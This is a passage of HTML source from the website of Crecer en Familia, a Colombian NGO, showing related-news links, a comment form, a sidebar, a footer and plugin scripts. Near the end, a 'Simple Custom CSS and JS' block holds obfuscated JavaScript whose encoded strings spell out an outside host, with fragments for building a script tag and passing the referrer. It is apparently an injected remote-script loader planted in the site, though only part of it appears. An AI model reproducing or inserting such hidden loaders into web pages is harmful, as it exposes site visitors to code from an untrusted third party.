href="https://crecerenfamilia.org/jornada-de-salud-mental-en-externado-semicerrado-de-cali/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-dos-4-110x80.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-dos-4-110x80.jpg 110w, https://crecerenfamilia.org/wp-content/uploads/2025/08/la-dos-4-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/jornada-de-salud-mental-en-externado-semicerrado-de-cali/">JORNADA DE SALUD MENTAL EN EXTERNADO SEMICERRADO DE CALI </a><br /><time class="text-secondary" datetime="2025-08-25T14:26:20-05:00">25 agosto, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/seleccion-valle-del-lili-jugo-contra-sub-20-del-deportivo-cali/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/laseis-110x80.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/laseis-110x80.jpg 110w, https://crecerenfamilia.org/wp-content/uploads/2025/08/laseis-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/seleccion-valle-del-lili-jugo-contra-sub-20-del-deportivo-cali/">SELECCIÓN VALLE DEL LILI JUGÓ CONTRA SUB 20 DEL DEPORTIVO CALI</a><br /><time class="text-secondary" datetime="2025-08-25T14:19:18-05:00">25 agosto, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/usuarios-del-externado-semicerrado-de-cali-aprenden-a-tomar-decisiones/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/LA-UNO-1-110x80.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/LA-UNO-1-110x80.jpg 110w, https://crecerenfamilia.org/wp-content/uploads/2025/08/LA-UNO-1-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/usuarios-del-externado-semicerrado-de-cali-aprenden-a-tomar-decisiones/">USUARIOS DEL EXTERNADO SEMICERRADO DE CALI APRENDEN A TOMAR DECISIONES</a><br /><time class="text-secondary" datetime="2025-08-20T12:05:07-05:00">20 agosto, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/en-externado-semicerrado-de-cali-promueven-reflexion-sobre-el-consumo-de-spa/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cuatro-1-110x80.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cuatro-1-110x80.jpg 110w, https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cuatro-1-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/en-externado-semicerrado-de-cali-promueven-reflexion-sobre-el-consumo-de-spa/">EN EXTERNADO SEMICERRADO DE CALI PROMUEVEN REFLEXIÓN SOBRE EL CONSUMO DE SPA</a><br /><time class="text-secondary" datetime="2025-08-15T12:43:52-05:00">15 agosto, 2025</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/en-escuela-de-padres-en-internamiento-semicerrado-de-palmira-aprenden-a-cuidar-el-medio-ambiente/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/97ddb992-d5a8-4582-88ca-1eccb9689bb1-110x80.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/97ddb992-d5a8-4582-88ca-1eccb9689bb1-110x80.jpg 110w, https://crecerenfamilia.org/wp-content/uploads/2025/08/97ddb992-d5a8-4582-88ca-1eccb9689bb1-220x160.jpg 220w" loading="eager" style="--ratio: 110 / 80" sizes="(max-width: 110px) 100vw, 110px" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/en-escuela-de-padres-en-internamiento-semicerrado-de-palmira-aprenden-a-cuidar-el-medio-ambiente/">EN ESCUELA DE PADRES EN INTERNAMIENTO SEMICERRADO DE PALMIRA APRENDEN A CUIDAR EL MEDIO AMBIENTE</a><br /><time class="text-secondary" datetime="2025-08-15T12:32:28-05:00">15 agosto, 2025</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/con-expografiarte-se-clausuro-taller-de-fotografia-en-el-cfj-valle-del-lili/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://crecerenfamilia.org/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Your email address will not be published. Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label class="assistive-text" for="comment">Comment</label><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Name &#42;</label><input id="author" name="author" type="text" placeholder="Name&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30" aria-required="true" /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Website</label><input id="url" name="url" type="text" placeholder="Website" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Post comment</span></a><input type='hidden' name='comment_post_ID' value='4022' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3c4fa98484" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="132"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content">
			<section id="search-2" class="widget widget_search"><div class="widget-title">Buscador</div><form class="searchform" role="search" method="get" action="https://crecerenfamilia.org/">
    <label for="the7-search" class="screen-reader-text">Search:</label>
    <input type="text" id="the7-search" class="field searchform-s" name="s" value="" placeholder="Type and hit enter &hellip;" />
    <input type="submit" class="assistive-text searchsubmit" value="Go!" />
    <a href="" class="submit"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M11.7,10.3c2.1-2.9,1.5-7-1.4-9.1s-7-1.5-9.1,1.4s-1.5,7,1.4,9.1c2.3,1.7,5.4,1.7,7.7,0h0c0,0,0.1,0.1,0.1,0.1l3.8,3.8c0.4,0.4,1,0.4,1.4,0s0.4-1,0-1.4l-3.8-3.9C11.8,10.4,11.8,10.4,11.7,10.3L11.7,10.3z M12,6.5c0,3-2.5,5.5-5.5,5.5S1,9.5,1,6.5S3.5,1,6.5,1S12,3.5,12,6.5z"/></svg></a>
</form>
</section><section id="presscore-blog-posts-2" class="widget widget_presscore-blog-posts"><div class="widget-title">Noticias y Actividades</div><ul class="recent-posts"><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/visitas-didacticas-de-usuarios-de-hogares-sustitutos-cauca-al-museo-del-oro-del-banco-de-la-republica/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2024/06/LA-SIETE-1-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2024/06/LA-SIETE-1-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2024/06/LA-SIETE-1-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/visitas-didacticas-de-usuarios-de-hogares-sustitutos-cauca-al-museo-del-oro-del-banco-de-la-republica/">VISITAS DIDÁCTICAS DE USUARIOS DE HOGARES SUSTITUTOS CAUCA AL MUSEO DEL ORO DEL BANCO DE LA REPÚBLICA</a><br /><time datetime="2024-06-06T11:58:02-05:00">6 junio, 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/espacios-para-prevencion-al-consumo-de-spa-en-modalidad-libertad-asistida-de-cucuta/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2024/06/la-uno-3-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2024/06/la-uno-3-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2024/06/la-uno-3-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/espacios-para-prevencion-al-consumo-de-spa-en-modalidad-libertad-asistida-de-cucuta/">ESPACIOS PARA PREVENCIÓN AL CONSUMO DE SPA EN MODALIDAD LIBERTAD ASISTIDA DE CÚCUTA</a><br /><time datetime="2024-06-05T10:12:05-05:00">5 junio, 2024</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/socializan-pacto-de-convivencia-en-externado-semicerrado-de-cali/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/f017f55b-39d8-47d1-a9d8-add265f7c8c2-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/f017f55b-39d8-47d1-a9d8-add265f7c8c2-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2025/08/f017f55b-39d8-47d1-a9d8-add265f7c8c2-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/socializan-pacto-de-convivencia-en-externado-semicerrado-de-cali/">SOCIALIZAN PACTO DE CONVIVENCIA EN EXTERNADO SEMICERRADO DE CALI</a><br /><time datetime="2025-08-27T16:34:04-05:00">27 agosto, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/encuentro-institucional-regiones-de-colombia-en-el-cae-los-patios/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-4-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-4-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2025/08/la-cinco-4-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/encuentro-institucional-regiones-de-colombia-en-el-cae-los-patios/">ENCUENTRO INSTITUCIONAL ‘REGIONES DE COLOMBIA’ EN EL CAE LOS PATIOS</a><br /><time datetime="2025-08-26T13:58:34-05:00">26 agosto, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/en-el-externado-semicerrado-de-cali-se-explican-deberes-y-derechos-ante-la-ley/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/LA-UNO-2-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/LA-UNO-2-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2025/08/LA-UNO-2-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/en-el-externado-semicerrado-de-cali-se-explican-deberes-y-derechos-ante-la-ley/">EN EL EXTERNADO SEMICERRADO DE CALI SE EXPLICAN DEBERES Y DERECHOS ANTE LA LEY</a><br /><time datetime="2025-08-25T14:29:22-05:00">25 agosto, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/jornada-de-salud-mental-en-externado-semicerrado-de-cali/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-dos-4-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/la-dos-4-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2025/08/la-dos-4-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/jornada-de-salud-mental-en-externado-semicerrado-de-cali/">JORNADA DE SALUD MENTAL EN EXTERNADO SEMICERRADO DE CALI </a><br /><time datetime="2025-08-25T14:26:20-05:00">25 agosto, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/ong-crecer-en-familia-invita-a-vincularse-con-hogares-sustitutos-en-cucuta/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/37544d2d-070a-431b-bb61-94e7dc7f9eb7-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/37544d2d-070a-431b-bb61-94e7dc7f9eb7-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2025/08/37544d2d-070a-431b-bb61-94e7dc7f9eb7-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/ong-crecer-en-familia-invita-a-vincularse-con-hogares-sustitutos-en-cucuta/">ONG CRECER EN FAMILIA INVITA A VINCULARSE CON HOGARES SUSTITUTOS EN CÚCUTA</a><br /><time datetime="2025-08-25T14:23:05-05:00">25 agosto, 2025</time></div></article></li><li><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://crecerenfamilia.org/seleccion-valle-del-lili-jugo-contra-sub-20-del-deportivo-cali/" aria-label="Post image"><img class="preload-me lazy-load aspect" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%2040%2040&#39;%2F%3E" data-src="https://crecerenfamilia.org/wp-content/uploads/2025/08/laseis-40x40.jpg" data-srcset="https://crecerenfamilia.org/wp-content/uploads/2025/08/laseis-40x40.jpg 40w, https://crecerenfamilia.org/wp-content/uploads/2025/08/laseis-80x80.jpg 80w" loading="eager" style="--ratio: 40 / 40" sizes="(max-width: 40px) 100vw, 40px" width="40" height="40"  alt="" /></a></div><div class="post-content"><a href="https://crecerenfamilia.org/seleccion-valle-del-lili-jugo-contra-sub-20-del-deportivo-cali/">SELECCIÓN VALLE DEL LILI JUGÓ CONTRA SUB 20 DEL DEPORTIVO CALI</a><br /><time datetime="2025-08-25T14:19:18-05:00">25 agosto, 2025</time></div></article></li></ul></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>

</script></div></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	


	<!-- !Footer -->
	<footer data-rocket-location-hash="c7718a5ef16385192abc45828f450db3" id="footer" class="footer solid-bg">

		
			<div data-rocket-location-hash="a18d64eff6b26cfbc18ec3f788fcc28b" class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="presscore-contact-info-widget-2" class="widget widget_presscore-contact-info-widget wf-cell wf-1-4"><div class="widget-title">Contacto</div><div class="widget-info">Cra 27 # 6-64- Tel: 334 5444</br>
PBX: (092)5143661</br>
Celular: 316 528 2646</br>
administrativoprincipal@crecefamilia.org</br>
Cali, Colombia</div><div class="soc-ico"><p class="assistive-text">Find us on:</p><a title="Facebook page opens in new window" href="https://www.facebook.com/ong.crecerenfamilia/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="X page opens in new window" href="https://twitter.com/crecefamilia" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">X page opens in new window</span></a><a title="YouTube page opens in new window" href="https://www.youtube.com/channel/UCV4XcjlkMseSsmUInPXaJ9Q" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a><a title="Instagram page opens in new window" href="https://www.instagram.com/ong.crecerenfamilia/" target="_blank" class="instagram"><span class="soc-font-icon"></span><span class="screen-reader-text">Instagram page opens in new window</span></a></div></section><section id="text-2" class="widget widget_text wf-cell wf-1-4">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-80" src="https://crecerenfamilia.org//wp-content/uploads/2018/05/escudos2.png" alt="" width="300" height="129" /></p>
</div>
		</section><section id="custom_html-113" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><script>

</script></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div data-rocket-location-hash="1d68176afeb63d269f1040ab50f8e10a" id="bottom-bar" class="logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					Powered by Marketango.co 
                </div>

			
            <div class="wf-float-right">

				
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dt-the7\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='jeg-dynamic-style-css' href='https://crecerenfamilia.org/wp-content/plugins/jeg-elementor-kit/lib/jeg-framework/assets/css/jeg-dynamic-styles.css?ver=1.3.0' media='all' />
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/js/compatibility/elementor/frontend-common.min.js?ver=12.5.3" id="the7-elementor-frontend-common-js"></script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/js/main.min.js?ver=12.5.3" id="dt-main-js"></script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://crecerenfamilia.org/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script id="heateor_sss_sharing_js-js-before">
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crecerenfamilia.org/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crecerenfamilia.org/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crecerenfamilia.org/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Enlace copiado.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Compartidos', heateorSssShareText = 'Compartir';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
</script>
<script src="https://crecerenfamilia.org/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/js/legacy.min.js?ver=12.5.3" id="dt-legacy-js"></script>
<script src="https://crecerenfamilia.org/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/lib/jquery-mousewheel/jquery-mousewheel.min.js?ver=12.5.3" id="jquery-mousewheel-js"></script>
<script src="https://crecerenfamilia.org/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=12.5.3" id="the7-custom-scrollbar-js"></script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.5" id="elementor-webpack-runtime-js"></script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.5" id="elementor-frontend-modules-js"></script>
<script src="https://crecerenfamilia.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://crecerenfamilia.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
var jkit_ajax_url = "https://crecerenfamilia.org/?jkit-ajax-request=jkit_elements", jkit_nonce = "caf9d53a4e";
</script>
<script src="https://crecerenfamilia.org/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=3.0.1" id="jkit-sticky-element-js"></script>
<script defer src="https://crecerenfamilia.org/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762988422" id="akismet-frontend-js"></script>
<script></script><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 85af1b0c759360f41072905c26a51623 --><!-- end Simple Custom CSS and JS -->

<div data-rocket-location-hash="5146ef32e53c1ded58931104c0fae0ca" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="f1b44240ee886ac92a1494623c719415" class="pswp__bg"></div>
	<div data-rocket-location-hash="6b48d35fbd115d3a5d09d43424a6718d" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="57cba115c0c695bae1d24a4a2140bcec" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="8c10166a32a4b430f244a26b65ef4abe" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" title="Close (Esc)" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" title="Share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" title="Toggle fullscreen" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" title="Zoom in/out" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div> 
			</div>
			<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)" aria-label="Previous (arrow left)">
			</button>
			<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)" aria-label="Next (arrow right)">
			</button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
